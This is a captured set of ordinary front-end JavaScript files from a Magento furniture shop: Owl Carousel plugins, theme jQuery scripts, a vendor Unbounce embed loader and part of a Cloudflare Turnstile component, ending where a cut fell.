            } else {
                image = new Image();
                image.onload = $.proxy(function () {
                    $element.css({
                        'background-image': 'url(' + url + ')',
                        'opacity': '1'
                    });
                    this._core.trigger('loaded', {element: $element, url: url}, 'lazy');
                }, this);
                image.src = url;
            }
        }, this));

        this._loaded.push($item.get(0));
    }

    /**
     * Destroys the plugin.
     * @public
     */
    Lazy.prototype.destroy = function () {
        var handler, property;

        for (handler in this.handlers) {
            this._core.$element.off(handler, this.handlers[handler]);
        }
        for (property in Object.getOwnPropertyNames(this)) {
            typeof this[property] != 'function' && (this[property] = null);
        }
    }

    $.fn.owlCarousel.Constructor.Plugins.Lazy = Lazy;

})(window.Zepto || window.jQuery, window, document);

/**
 * AutoHeight Plugin
 * @version 2.0.0
 * @author Bartosz Wojciechowski
 * @license The MIT License (MIT)
 */
;
(function ($, window, document, undefined) {

    /**
     * Creates the auto height plugin.
     * @class The Auto Height Plugin
     * @param {Owl} carousel - The Owl Carousel
     */
    var AutoHeight = function (carousel) {
        /**
         * Reference to the core.
         * @protected
         * @type {Owl}
         */
        this._core = carousel;

        /**
         * All event handlers.
         * @protected
         * @type {Object}
         */
        this._handlers = {
            'initialized.owl.carousel': $.proxy(function () {
                if (this._core.settings.autoHeight) {
                    this.update();
                }
            }, this),
            'changed.owl.carousel': $.proxy(function (e) {
                if (this._core.settings.autoHeight && e.property.name == 'position') {
                    this.update();
                }
            }, this),
            'loaded.owl.lazy': $.proxy(function (e) {
                if (this._core.settings.autoHeight && e.element.closest('.' + this._core.settings.itemClass)
                    === this._core.$stage.children().eq(this._core.current())) {
                    this.update();
                }
            }, this)
        };

        // set default options
        this._core.options = $.extend({}, AutoHeight.Defaults, this._core.options);

        // register event handlers
        this._core.$element.on(this._handlers);
    };

    /**
     * Default options.
     * @public
     */
    AutoHeight.Defaults = {
        autoHeight: false,
        autoHeightClass: 'owl-height'
    };

    /**
     * Updates the view.
     */
    AutoHeight.prototype.update = function () {
        this._core.$stage.parent()
            .height(this._core.$stage.children().eq(this._core.current()).height())
            .addClass(this._core.settings.autoHeightClass);
    };

    AutoHeight.prototype.destroy = function () {
        var handler, property;

        for (handler in this._handlers) {
            this._core.$element.off(handler, this._handlers[handler]);
        }
        for (property in Object.getOwnPropertyNames(this)) {
            typeof this[property] != 'function' && (this[property] = null);
        }
    };

    $.fn.owlCarousel.Constructor.Plugins.AutoHeight = AutoHeight;

})(window.Zepto || window.jQuery, window, document);

/**
 * Video Plugin
 * @version 2.0.0
 * @author Bartosz Wojciechowski
 * @license The MIT License (MIT)
 */
;
(function ($, window, document, undefined) {

    /**
     * Creates the video plugin.
     * @class The Video Plugin
     * @param {Owl} carousel - The Owl Carousel
     */
    var Video = function (carousel) {
        /**
         * Reference to the core.
         * @protected
         * @type {Owl}
         */
        this._core = carousel;

        /**
         * Cache all video URLs.
         * @protected
         * @type {Object}
         */
        this._videos = {};

        /**
         * Current playing item.
         * @protected
         * @type {jQuery}
         */
        this._playing = null;

        /**
         * Whether this is in fullscreen or not.
         * @protected
         * @type {Boolean}
         */
        this._fullscreen = false;

        /**
         * All event handlers.
         * @protected
         * @type {Object}
         */
        this._handlers = {
            'resize.owl.carousel': $.proxy(function (e) {
                if (this._core.settings.video && !this.isInFullScreen()) {
                    e.preventDefault();
                }
            }, this),
            'refresh.owl.carousel changed.owl.carousel': $.proxy(function (e) {
                if (this._playing) {
                    this.stop();
                }
            }, this),
            'prepared.owl.carousel': $.proxy(function (e) {
                var $element = $(e.content).find('.owl-video');
                if ($element.length) {
                    $element.css('display', 'none');
                    this.fetch($element, $(e.content));
                }
            }, this)
        };

        // set default options
        this._core.options = $.extend({}, Video.Defaults, this._core.options);

        // register event handlers
        this._core.$element.on(this._handlers);

        this._core.$element.on('click.owl.video', '.owl-video-play-icon', $.proxy(function (e) {
            this.play(e);
        }, this));
    };

    /**
     * Default options.
     * @public
     */
    Video.Defaults = {
        video: false,
        videoHeight: false,
        videoWidth: false
    };

    /**
     * Gets the video ID and the type (YouTube/Vimeo only).
     * @protected
     * @param {jQuery} target - The target containing the video data.
     * @param {jQuery} item - The item containing the video.
     */
    Video.prototype.fetch = function (target, item) {

        var type = target.attr('data-vimeo-id') ? 'vimeo' : 'youtube',
            id = target.attr('data-vimeo-id') || target.attr('data-youtube-id'),
            width = target.attr('data-width') || this._core.settings.videoWidth,
            height = target.attr('data-height') || this._core.settings.videoHeight,
            url = target.attr('href');

        if (url) {
            id = url.match(/(http:|https:|)\/\/(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/);

            if (id[3].indexOf('youtu') > -1) {
                type = 'youtube';
            } else if (id[3].indexOf('vimeo') > -1) {
                type = 'vimeo';
            } else {
                throw new Error('Video URL not supported.');
            }
            id = id[6];
        } else {
            throw new Error('Missing video URL.');
        }

        this._videos[url] = {
            type: type,
            id: id,
            width: width,
            height: height
        };

        item.attr('data-video', url);

        this.thumbnail(target, this._videos[url]);
    };

    /**
     * Creates video thumbnail.
     * @protected
     * @param {jQuery} target - The target containing the video data.
     * @param {Object} info - The video info object.
     * @see `fetch`
     */
    Video.prototype.thumbnail = function (target, video) {

        var tnLink,
            icon,
            path,
            dimensions = video.width && video.height ? 'style="width:' + video.width + 'px;height:' + video.height + 'px;"' : '',
            customTn = target.find('img'),
            srcType = 'src',
            lazyClass = '',
            settings = this._core.settings,
            create = function (path) {
                icon = '<div class="owl-video-play-icon"></div>';

                if (settings.lazyLoad) {
                    tnLink = '<div class="owl-video-tn ' + lazyClass + '" ' + srcType + '="' + path + '"></div>';
                } else {
                    tnLink = '<div class="owl-video-tn" style="opacity:1;background-image:url(' + path + ')"></div>';
                }
                target.after(tnLink);
                target.after(icon);
            };

        // wrap video content into owl-video-wrapper div
        target.wrap('<div class="owl-video-wrapper"' + dimensions + '></div>');

        if (this._core.settings.lazyLoad) {
            srcType = 'data-src';
            lazyClass = 'owl-lazy';
        }

        // custom thumbnail
        if (customTn.length) {
            create(customTn.attr(srcType));
            customTn.remove();
            return false;
        }

        if (video.type === 'youtube') {
            path = "http://img.youtube.com/vi/" + video.id + "/hqdefault.jpg";
            create(path);
        } else if (video.type === 'vimeo') {
            $.ajax({
                type: 'GET',
                url: 'http://vimeo.com/api/v2/video/' + video.id + '.json',
                jsonp: 'callback',
                dataType: 'jsonp',
                success: function (data) {
                    path = data[0].thumbnail_large;
                    create(path);
                }
            });
        }
    };

    /**
     * Stops the current video.
     * @public
     */
    Video.prototype.stop = function () {
        this._core.trigger('stop', null, 'video');
        this._playing.find('.owl-video-frame').remove();
        this._playing.removeClass('owl-video-playing');
        this._playing = null;
    };

    /**
     * Starts the current video.
     * @public
     * @param {Event} ev - The event arguments.
     */
    Video.prototype.play = function (ev) {
        this._core.trigger('play', null, 'video');

        if (this._playing) {
            this.stop();
        }

        var target = $(ev.target || ev.srcElement),
            item = target.closest('.' + this._core.settings.itemClass),
            video = this._videos[item.attr('data-video')],
            width = video.width || '100%',
            height = video.height || this._core.$stage.height(),
            html, wrap;

        if (video.type === 'youtube') {
            html = '<iframe width="' + width + '" height="' + height + '" src="http://www.youtube.com/embed/'
            + video.id + '?autoplay=1&v=' + video.id + '" frameborder="0" allowfullscreen></iframe>';
        } else if (video.type === 'vimeo') {
            html = '<iframe src="http://player.vimeo.com/video/' + video.id + '?autoplay=1" width="' + width
            + '" height="' + height
            + '" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>';
        }

        item.addClass('owl-video-playing');
        this._playing = item;

        wrap = $('<div style="height:' + height + 'px; width:' + width + 'px" class="owl-video-frame">'
        + html + '</div>');
        target.after(wrap);
    };

    /**
     * Checks whether an video is currently in full screen mode or not.
     * @todo Bad style because looks like a readonly method but changes members.
     * @protected
     * @returns {Boolean}
     */
    Video.prototype.isInFullScreen = function () {

        // if Vimeo Fullscreen mode
        var element = document.fullscreenElement || document.mozFullScreenElement
            || document.webkitFullscreenElement;

        if (element && $(element).parent().hasClass('owl-video-frame')) {
            this._core.speed(0);
            this._fullscreen = true;
        }

        if (element && this._fullscreen && this._playing) {
            return false;
        }

        // comming back from fullscreen
        if (this._fullscreen) {
            this._fullscreen = false;
            return false;
        }

        // check full screen mode and window orientation
        if (this._playing) {
            if (this._core.state.orientation !== window.orientation) {
                this._core.state.orientation = window.orientation;
                return false;
            }
        }

        return true;
    };

    /**
     * Destroys the plugin.
     */
    Video.prototype.destroy = function () {
        var handler, property;

        this._core.$element.off('click.owl.video');

        for (handler in this._handlers) {
            this._core.$element.off(handler, this._handlers[handler]);
        }
        for (property in Object.getOwnPropertyNames(this)) {
            typeof this[property] != 'function' && (this[property] = null);
        }
    };

    $.fn.owlCarousel.Constructor.Plugins.Video = Video;

})(window.Zepto || window.jQuery, window, document);

/**
 * Animate Plugin
 * @version 2.0.0
 * @author Bartosz Wojciechowski
 * @license The MIT License (MIT)
 */
;
(function ($, window, document, undefined) {

    /**
     * Creates the animate plugin.
     * @class The Navigation Plugin
     * @param {Owl} scope - The Owl Carousel
     */
    var Animate = function (scope) {
        this.core = scope;
        this.core.options = $.extend({}, Animate.Defaults, this.core.options);
        this.swapping = true;
        this.previous = undefined;
        this.next = undefined;

        this.handlers = {
            'change.owl.carousel': $.proxy(function (e) {
                if (e.property.name == 'position') {
                    this.previous = this.core.current();
                    this.next = e.property.value;
                }
            }, this),
            'drag.owl.carousel dragged.owl.carousel translated.owl.carousel': $.proxy(function (e) {
                this.swapping = e.type == 'translated';
            }, this),
            'translating.owl.carousel': $.proxy(function (e) {
                if (this.swapping && (this.core.options.animateOut || this.core.options.animateIn)) {
                    this.swap();
                }
            }, this)
        };

        this.core.$element.on(this.handlers);
    };

    /**
     * Default options.
     * @public
     */
    Animate.Defaults = {
        animateOut: false,
        animateIn: false
    };

    /**
     * Toggles the animation classes whenever an translations starts.
     * @protected
     * @returns {Boolean|undefined}
     */
    Animate.prototype.swap = function () {

        if (this.core.settings.items !== 1 || !this.core.support3d) {
            return;
        }

        this.core.speed(0);

        var left,
            clear = $.proxy(this.clear, this),
            previous = this.core.$stage.children().eq(this.previous),
            next = this.core.$stage.children().eq(this.next),
            incoming = this.core.settings.animateIn,
            outgoing = this.core.settings.animateOut;

        if (this.core.current() === this.previous) {
            return;
        }

        if (outgoing) {
            left = this.core.coordinates(this.previous) - this.core.coordinates(this.next);
            previous.css({'left': left + 'px'})
                .addClass('animated owl-animated-out')
                .addClass(outgoing)
                .one('webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend', clear);
        }

        if (incoming) {
            next.addClass('animated owl-animated-in')
                .addClass(incoming)
                .one('webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend', clear);
        }
    };

    Animate.prototype.clear = function (e) {
        $(e.target).css({'left': ''})
            .removeClass('animated owl-animated-out owl-animated-in')
            .removeClass(this.core.settings.animateIn)
            .removeClass(this.core.settings.animateOut);
        this.core.transitionEnd();
    }

    /**
     * Destroys the plugin.
     * @public
     */
    Animate.prototype.destroy = function () {
        var handler, property;

        for (handler in this.handlers) {
            this.core.$element.off(handler, this.handlers[handler]);
        }
        for (property in Object.getOwnPropertyNames(this)) {
            typeof this[property] != 'function' && (this[property] = null);
        }
    };

    $.fn.owlCarousel.Constructor.Plugins.Animate = Animate;

})(window.Zepto || window.jQuery, window, document);

/**
 * Autoplay Plugin
 * @version 2.0.0
 * @author Bartosz Wojciechowski
 * @license The MIT License (MIT)
 */
;
(function ($, window, document, undefined) {

    /**
     * Creates the autoplay plugin.
     * @class The Autoplay Plugin
     * @param {Owl} scope - The Owl Carousel
     */
    var Autoplay = function (scope) {
        this.core = scope;
        this.core.options = $.extend({}, Autoplay.Defaults, this.core.options);

        this.handlers = {
            'translated.owl.carousel refreshed.owl.carousel': $.proxy(function () {
                this.autoplay();
            }, this),
            'play.owl.autoplay': $.proxy(function (e, t, s) {
                this.play(t, s);
            }, this),
            'stop.owl.autoplay': $.proxy(function () {
                this.stop();
            }, this),
            'mouseover.owl.autoplay': $.proxy(function () {
                if (this.core.settings.autoplayHoverPause) {
                    this.pause();
                }
            }, this),
            'mouseleave.owl.autoplay': $.proxy(function () {
                if (this.core.settings.autoplayHoverPause) {
                    this.autoplay();
                }
            }, this)
        };

        this.core.$element.on(this.handlers);
    };

    /**
     * Default options.
     * @public
     */
    Autoplay.Defaults = {
        autoplay: false,
        autoplayTimeout: 5000,
        autoplayHoverPause: false,
        autoplaySpeed: false
    };

    /**
     * @protected
     * @todo Must be documented.
     */
    Autoplay.prototype.autoplay = function () {
        if (this.core.settings.autoplay && !this.core.state.videoPlay) {
            window.clearInterval(this.interval);

            this.interval = window.setInterval($.proxy(function () {
                this.play();
            }, this), this.core.settings.autoplayTimeout);
        } else {
            window.clearInterval(this.interval);
        }
    };

    /**
     * Starts the autoplay.
     * @public
     * @param {Number} [timeout] - ...
     * @param {Number} [speed] - ...
     * @returns {Boolean|undefined} - ...
     * @todo Must be documented.
     */
    Autoplay.prototype.play = function (timeout, speed) {
        // if tab is inactive - doesnt work in <IE10
        if (document.hidden === true) {
            return;
        }

        if (this.core.state.isTouch || this.core.state.isScrolling
            || this.core.state.isSwiping || this.core.state.inMotion) {
            return;
        }

        if (this.core.settings.autoplay === false) {
            window.clearInterval(this.interval);
            return;
        }

        this.core.next(this.core.settings.autoplaySpeed);
    };

    /**
     * Stops the autoplay.
     * @public
     */
    Autoplay.prototype.stop = function () {
        window.clearInterval(this.interval);
    };

    /**
     * Pauses the autoplay.
     * @public
     */
    Autoplay.prototype.pause = function () {
        window.clearInterval(this.interval);
    };

    /**
     * Destroys the plugin.
     */
    Autoplay.prototype.destroy = function () {
        var handler, property;

        window.clearInterval(this.interval);

        for (handler in this.handlers) {
            this.core.$element.off(handler, this.handlers[handler]);
        }
        for (property in Object.getOwnPropertyNames(this)) {
            typeof this[property] != 'function' && (this[property] = null);
        }
    };

    $.fn.owlCarousel.Constructor.Plugins.autoplay = Autoplay;

})(window.Zepto || window.jQuery, window, document);

/**
 * Navigation Plugin
 * @version 2.0.0
 * @author Artus Kolanowski
 * @license The MIT License (MIT)
 */
;
(function ($, window, document, undefined) {
    'use strict';

    /**
     * Creates the navigation plugin.
     * @class The Navigation Plugin
     * @param {Owl} carousel - The Owl Carousel.
     */
    var Navigation = function (carousel) {
        /**
         * Reference to the core.
         * @protected
         * @type {Owl}
         */
        this._core = carousel;

        /**
         * Indicates whether the plugin is initialized or not.
         * @protected
         * @type {Boolean}
         */
        this._initialized = false;

        /**
         * The current paging indexes.
         * @protected
         * @type {Array}
         */
        this._pages = [];

        /**
         * All DOM elements of the user interface.
         * @protected
         * @type {Object}
         */
        this._controls = {};

        /**
         * Markup for an indicator.
         * @protected
         * @type {Array.<String>}
         */
        this._templates = [];

        /**
         * The carousel element.
         * @type {jQuery}
         */
        this.$element = this._core.$element;

        /**
         * Overridden methods of the carousel.
         * @protected
         * @type {Object}
         */
        this._overrides = {
            next: this._core.next,
            prev: this._core.prev,
            to: this._core.to
        };

        /**
         * All event handlers.
         * @protected
         * @type {Object}
         */
        this._handlers = {
            'prepared.owl.carousel': $.proxy(function (e) {
                if (this._core.settings.dotsData) {
                    this._templates.push($(e.content).find('[data-dot]').andSelf('[data-dot]').attr('data-dot'));
                }
            }, this),
            'add.owl.carousel': $.proxy(function (e) {
                if (this._core.settings.dotsData) {
                    this._templates.splice(e.position, 0, $(e.content).find('[data-dot]').andSelf('[data-dot]').attr('data-dot'));
                }
            }, this),
            'remove.owl.carousel prepared.owl.carousel': $.proxy(function (e) {
                if (this._core.settings.dotsData) {
                    this._templates.splice(e.position, 1);
                }
            }, this),
            'change.owl.carousel': $.proxy(function (e) {
                if (e.property.name == 'position') {
                    if (!this._core.state.revert && !this._core.settings.loop && this._core.settings.navRewind) {
                        var current = this._core.current(),
                            maximum = this._core.maximum(),
                            minimum = this._core.minimum();
                        e.data = e.property.value > maximum
                            ? current >= maximum ? minimum : maximum
                            : e.property.value < minimum ? maximum : e.property.value;
                    }
                }
            }, this),
            'changed.owl.carousel': $.proxy(function (e) {
                if (e.property.name == 'position') {
                    this.draw();
                }
            }, this),
            'refreshed.owl.carousel': $.proxy(function () {
                if (!this._initialized) {
                    this.initialize();
                    this._initialized = true;
                }
                this._core.trigger('refresh', null, 'navigation');
                this.update();
                this.draw();
                this._core.trigger('refreshed', null, 'navigation');
            }, this)
        };

        // set default options
        this._core.options = $.extend({}, Navigation.Defaults, this._core.options);

        // register event handlers
        this.$element.on(this._handlers);
    }

    /**
     * Default options.
     * @public
     * @todo Rename `slideBy` to `navBy`
     */
    Navigation.Defaults = {
        nav: false,
        navRewind: true,
        navText: ['prev', 'next'],
        navSpeed: false,
        navElement: 'div',
        navContainer: false,
        navContainerClass: 'owl-nav',
        navClass: ['owl-prev', 'owl-next'],
        slideBy: 1,
        dotClass: 'owl-dot',
        dotsClass: 'owl-dots',
        dots: true,
        dotsEach: false,
        dotData: false,
        dotsSpeed: false,
        dotsContainer: false,
        controlsClass: 'owl-controls'
    }

    /**
     * Initializes the layout of the plugin and extends the carousel.
     * @protected
     */
    Navigation.prototype.initialize = function () {
        var $container, override,
            options = this._core.settings;

        // create the indicator template
        if (!options.dotsData) {
            this._templates = [$('<div>')
                .addClass(options.dotClass)
                .append($('<span>'))
                .prop('outerHTML')];
        }

        // create controls container if needed
        if (!options.navContainer || !options.dotsContainer) {
            this._controls.$container = $('<div>')
                .addClass(options.controlsClass)
                .appendTo(this.$element);
        }

        // create DOM structure for absolute navigation
        this._controls.$indicators = options.dotsContainer ? $(options.dotsContainer)
            : $('<div>').hide().addClass(options.dotsClass).appendTo(this._controls.$container);

        this._controls.$indicators.on('click', 'div', $.proxy(function (e) {
            var index = $(e.target).parent().is(this._controls.$indicators)
                ? $(e.target).index() : $(e.target).parent().index();

            e.preventDefault();

            this.to(index, options.dotsSpeed);
        }, this));

        // create DOM structure for relative navigation
        $container = options.navContainer ? $(options.navContainer)
            : $('<div>').addClass(options.navContainerClass).prependTo(this._controls.$container);

        this._controls.$next = $('<' + options.navElement + '>');
        this._controls.$previous = this._controls.$next.clone();

        this._controls.$previous
            .addClass(options.navClass[0])
            .html(options.navText[0])
            .hide()
            .prependTo($container)
            .on('click', $.proxy(function (e) {
                this.prev(options.navSpeed);
            }, this));
        this._controls.$next
            .addClass(options.navClass[1])
            .html(options.navText[1])
            .hide()
            .appendTo($container)
            .on('click', $.proxy(function (e) {
                this.next(options.navSpeed);
            }, this));

        // override public methods of the carousel
        for (override in this._overrides) {
            this._core[override] = $.proxy(this[override], this);
        }
    }

    /**
     * Destroys the plugin.
     * @protected
     */
    Navigation.prototype.destroy = function () {
        var handler, control, property, override;

        for (handler in this._handlers) {
            this.$element.off(handler, this._handlers[handler]);
        }
        for (control in this._controls) {
            this._controls[control].remove();
        }
        for (override in this.overides) {
            this._core[override] = this._overrides[override];
        }
        for (property in Object.getOwnPropertyNames(this)) {
            typeof this[property] != 'function' && (this[property] = null);
        }
    }

    /**
     * Updates the internal state.
     * @protected
     */
    Navigation.prototype.update = function () {
        var i, j, k,
            options = this._core.settings,
            lower = this._core.clones().length / 2,
            upper = lower + this._core.items().length,
            size = options.center || options.autoWidth || options.dotData
                ? 1 : options.dotsEach || options.items;

        if (options.slideBy !== 'page') {
            options.slideBy = Math.min(options.slideBy, options.items);
        }

        if (options.dots || options.slideBy == 'page') {
            this._pages = [];

            for (i = lower, j = 0, k = 0; i < upper; i++) {
                if (j >= size || j === 0) {
                    this._pages.push({
                        start: i - lower,
                        end: i - lower + size - 1
                    });
                    j = 0, ++k;
                }
                j += this._core.mergers(this._core.relative(i));
            }
        }
    }

    /**
     * Draws the user interface.
     * @todo The option `dotData` wont work.
     * @protected
     */
    Navigation.prototype.draw = function () {
        var difference, i, html = '',
            options = this._core.settings,
            $items = this._core.$stage.children(),
            index = this._core.relative(this._core.current());

        if (options.nav && !options.loop && !options.navRewind) {
            this._controls.$previous.toggleClass('disabled', index <= 0);
            this._controls.$next.toggleClass('disabled', index >= this._core.maximum());
        }

        this._controls.$previous.toggle(options.nav);
        this._controls.$next.toggle(options.nav);

        if (options.dots) {
            difference = this._pages.length - this._controls.$indicators.children().length;

            if (options.dotData && difference !== 0) {
                for (i = 0; i < this._controls.$indicators.children().length; i++) {
                    html += this._templates[this._core.relative(i)];
                }
                this._controls.$indicators.html(html);
            } else if (difference > 0) {
                html = new Array(difference + 1).join(this._templates[0]);
                this._controls.$indicators.append(html);
            } else if (difference < 0) {
                this._controls.$indicators.children().slice(difference).remove();
            }

            this._controls.$indicators.find('.active').removeClass('active');
            this._controls.$indicators.children().eq($.inArray(this.current(), this._pages)).addClass('active');
        }

        this._controls.$indicators.toggle(options.dots);
    }

    /**
     * Extends event data.
     * @protected
     * @param {Event} event - The event object which gets thrown.
     */
    Navigation.prototype.onTrigger = function (event) {
        var settings = this._core.settings;

        event.page = {
            index: $.inArray(this.current(), this._pages),
            count: this._pages.length,
            size: settings && (settings.center || settings.autoWidth || settings.dotData
                ? 1 : settings.dotsEach || settings.items)
        };
    }

    /**
     * Gets the current page position of the carousel.
     * @protected
     * @returns {Number}
     */
    Navigation.prototype.current = function () {
        var index = this._core.relative(this._core.current());
        return $.grep(this._pages, function (o) {
            return o.start <= index && o.end >= index;
        }).pop();
    }

    /**
     * Gets the current succesor/predecessor position.
     * @protected
     * @returns {Number}
     */
    Navigation.prototype.getPosition = function (successor) {
        var position, length,
            options = this._core.settings;

        if (options.slideBy == 'page') {
            position = $.inArray(this.current(), this._pages);
            length = this._pages.length;
            successor ? ++position : --position;
            position = this._pages[((position % length) + length) % length].start;
        } else {
            position = this._core.relative(this._core.current());
            length = this._core.items().length;
            successor ? position += options.slideBy : position -= options.slideBy;
        }
        return position;
    }

    /**
     * Slides to the next item or page.
     * @public
     * @param {Number} [speed=false] - The time in milliseconds for the transition.
     */
    Navigation.prototype.next = function (speed) {
        $.proxy(this._overrides.to, this._core)(this.getPosition(true), speed);
    }

    /**
     * Slides to the previous item or page.
     * @public
     * @param {Number} [speed=false] - The time in milliseconds for the transition.
     */
    Navigation.prototype.prev = function (speed) {
        $.proxy(this._overrides.to, this._core)(this.getPosition(false), speed);
    }

    /**
     * Slides to the specified item or page.
     * @public
     * @param {Number} position - The position of the item or page.
     * @param {Number} [speed] - The time in milliseconds for the transition.
     * @param {Boolean} [standard=false] - Whether to use the standard behaviour or not.
     */
    Navigation.prototype.to = function (position, speed, standard) {
        var length;

        if (!standard) {
            length = this._pages.length;
            $.proxy(this._overrides.to, this._core)(this._pages[((position % length) + length) % length].start, speed);
        } else {
            $.proxy(this._overrides.to, this._core)(position, speed);
        }
    }

    $.fn.owlCarousel.Constructor.Plugins.Navigation = Navigation;

})(window.Zepto || window.jQuery, window, document);

/**
 * Hash Plugin
 * @version 2.0.0
 * @author Artus Kolanowski
 * @license The MIT License (MIT)
 */
;
(function ($, window, document, undefined) {
    'use strict';

    /**
     * Creates the hash plugin.
     * @class The Hash Plugin
     * @param {Owl} carousel - The Owl Carousel
     */
    var Hash = function (carousel) {
        /**
         * Reference to the core.
         * @protected
         * @type {Owl}
         */
        this._core = carousel;

        /**
         * Hash table for the hashes.
         * @protected
         * @type {Object}
         */
        this._hashes = {};

        /**
         * The carousel element.
         * @type {jQuery}
         */
        this.$element = this._core.$element;

        /**
         * All event handlers.
         * @protected
         * @type {Object}
         */
        this._handlers = {
            'initialized.owl.carousel': $.proxy(function () {
                if (this._core.settings.startPosition == 'URLHash') {
                    $(window).trigger('hashchange.owl.navigation');
                }
            }, this),
            'prepared.owl.carousel': $.proxy(function (e) {
                var hash = $(e.content).find('[data-hash]').andSelf('[data-hash]').attr('data-hash');
                this._hashes[hash] = e.content;
            }, this)
        };

        // set default options
        this._core.options = $.extend({}, Hash.Defaults, this._core.options);

        // register the event handlers
        this.$element.on(this._handlers);

        // register event listener for hash navigation
        $(window).on('hashchange.owl.navigation', $.proxy(function () {
            var hash = window.location.hash.substring(1),
                items = this._core.$stage.children(),
                position = this._hashes[hash] && items.index(this._hashes[hash]) || 0;

            if (!hash) {
                return false;
            }

            this._core.to(position, false, true);
        }, this));
    }

    /**
     * Default options.
     * @public
     */
    Hash.Defaults = {
        URLhashListener: false
    }

    /**
     * Destroys the plugin.
     * @public
     */
    Hash.prototype.destroy = function () {
        var handler, property;

        $(window).off('hashchange.owl.navigation');

        for (handler in this._handlers) {
            this._core.$element.off(handler, this._handlers[handler]);
        }
        for (property in Object.getOwnPropertyNames(this)) {
            typeof this[property] != 'function' && (this[property] = null);
        }
    }

    $.fn.owlCarousel.Constructor.Plugins.Hash = Hash;

})(window.Zepto || window.jQuery, window, document);


--- FILE ---
content_type: application/javascript
request_url: https://www.littlefolksfurniture.co.uk/static/version1768291533/frontend/Sm/furnicom/en_GB/Magento_Theme/js/theme.js
body_size: 429
content:
/**
 * Copyright © 2015 Magento. All rights reserved.
 * See COPYING.txt for license details.
 */
define([
    'jquery',
    'js/vendor/jquery.matchHeight',
    'mage/smart-keyboard-handler',
    'mage/mage',
    'mage/ie-class-fixer',
    'domReady!'
], function ($, matchHeight, keyboardHandler) {
    'use strict';

    if ($('body').hasClass('checkout-cart-index')) {
        if ($('#co-shipping-method-form .fieldset.rates').length > 0 && $('#co-shipping-method-form .fieldset.rates :checked').length === 0) {
            $('#block-shipping').on('collapsiblecreate', function () {
                $('#block-shipping').collapsible('forceActivate');
            });
        }
    }

    if ($('.products-grid .item .item-inner .box-info').length) {
        $('.products-grid .item .item-inner .box-info').matchHeight();
    }

    $('.cart-summary').mage('sticky', {
        container: '#maincontent'
    });

    $('.panel.header > .header.links').clone().appendTo('#store\\.links');
    $('#store\\.links li a').each(function () {
        var id = $(this).attr('id');

        if (id !== undefined) {
            $(this).attr('id', id + '_mobile');
        }
    });

    keyboardHandler.apply();

	if ($(".sidebar-additional-top").length) {
		if ($("a[name=buying-guide]").length == 0) {
			$(".sidebar-additional-top").remove();
		}
	}

    var showChar = 250;
    var ellipsestext = "...";
    var moretext = "&nbsp;more";
    var lesstext = "&nbsp;less";

    var content =  $('.product.attribute.overview span:first').text();
    if(content.length > showChar) {
        var c = content.substr(0, showChar);
        var h = content.substr(showChar, content.length - showChar);

        var html = c + '<span class="moreellipses">' +
                ellipsestext+ '</span><span class="morecontent"><span>' +
            h + '</span><a href="" class="morelink">' + moretext + '</a></span>';

        $('.product.attribute.overview span').html(html);
    }


    $(".morelink").click(function(){
        if($(this).hasClass("less")) {
            $(this).removeClass("less");
            $(this).html(moretext);
        } else {
            $(this).addClass("less");
            $(this).html(lesstext);
        }
        $(this).parent().prev().toggle();
        $(this).prev().toggle();
        return false;
    });

    if ($('.page-wrapper .toolbar-top .sortby-limiter').find('.pages').length == 1){
        $('.toolbar-top').css('display', 'block');
        $('.toolbar-bottom').css('display', 'block');

    }

    $('#css_192489434').empty();
    $('#css_192489435').empty();

});


--- FILE ---
content_type: application/javascript
request_url: https://www.littlefolksfurniture.co.uk/static/version1768291533/frontend/Sm/furnicom/en_GB/js/ytc_theme.js
body_size: -116
content:
/**
 * Copyright © 2015 Magento. All rights reserved.
 * See COPYING.txt for license details.
 */
jQuery(document).ready(function($){ 
	$('.header-container .switcher .dropdown .mage-dropdown-dialog').css({'display':'none'});

	/* home page */
	
	var full_width = $('body').innerWidth();
	$('.full-content').css({'width':full_width});

	$( window ).resize(function() {
		var full_width = $('body').innerWidth();
		$('.full-content').css({'width':full_width});
	});

	/* brands tab */
	$( ".nav-brand-tabs li" ).click(function() {
     $( ".nav-brand-tabs li" ).removeClass('active active-fix');
      $(this).addClass('active-fix');
    });

    /* class for home 2 */
    jQuery('body').on('click','.fotorama__stage__frame',function(){ 
		jQuery('.header-style-2 .header .minicart-header .cart-wrapper .showcart').css({pointerEvents: "none"});
	});

	jQuery('body').on('click','.minicart-wrapper',function(){ 
		setTimeout(function(){
			jQuery('.header-style-2 .header .minicart-header .cart-wrapper .showcart').css({pointerEvents: "all"});
		},500);
	});

	
});	

--- FILE ---
content_type: application/javascript
request_url: https://8411bbc7a5b7479fa6fa6a54ab14a1f4.js.ubembed.com/
body_size: 327
content:
(function(s){s.src="https://assets.ubembed.com/universalscript/releases/v0.184.0/bundle.js";s.addEventListener("load",function(){ube.init({"environment":"production","geoData":{"latitude":39.96118,"longitude":-82.99879,"continentCode":"NA","countryCode":"US","regionCode":"OH","city":"columbus"},"ubCode":"8411bbc7a5b7479fa6fa6a54ab14a1f4","matchingRules":[]});});document.head.appendChild(s);})(document.createElement("script"));

--- FILE ---
content_type: application/javascript
request_url: https://www.littlefolksfurniture.co.uk/static/version1768291533/frontend/Sm/furnicom/en_GB/PixelOpen_CloudflareTurnstile/js/view/turnstile.js
body_size: 177
content:
/**
 * Copyright (C) 2023 Pixel Développement
 *
 * For the full copyright and license information, please view the LICENSE
 * file that was distributed with this source code.
 */

/*global define*/
define(
    [
        'ko',
        'jquery',
        'uiComponent',
        'Magento_Customer/js/customer-data',
        'cfTurnstile',
        'mage/translate'
    ],
    function (
        ko,
        $,
        Component,
        customerData
    ) {
        'use strict';

        return Component.extend({
            defaults: {
                template: 'PixelOpen_CloudflareTurnstile/turnstile',
            },
            customer: customerData.get('customer'),
            configSource: 'checkout',
            turnstile: {
                'sitekey': '',
                'theme': 'auto',
                'forms': []
            },
            action: 'default',

            /**
             * Initialize
             */
            initialize: function () {
                this._super();

                if (typeof window[this.configSource] !== 'undefined' && window[this.configSource].turnstile) {
                    this.turnstile = window[this.configSource].turnstile;
                }
            },

            /**
             * Can show message
             *
             * @returns {boolean}
             */
            canShow: function () {
                return !this.customer().firstname && this.turnstile.forms.indexOf(this.action) >= 0;
            },

            /**
